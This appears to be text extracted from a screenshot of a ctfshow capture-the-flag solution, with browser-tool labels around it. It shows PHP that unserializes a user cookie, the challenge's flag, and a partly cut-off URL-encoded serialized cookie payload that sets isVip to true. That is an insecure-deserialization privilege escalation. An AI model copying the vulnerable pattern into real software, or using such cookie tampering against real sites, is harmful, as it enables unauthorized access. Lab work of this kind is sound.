 $user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{acbcb66a-48af-45c0-a8af-18aa1d7fdf9a}
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://436d468c-11a6-40c0-927a-5e3552b1612d.challenge.ctf.show/?
username=xxxxxx&password=xxxxxx
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C ord%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D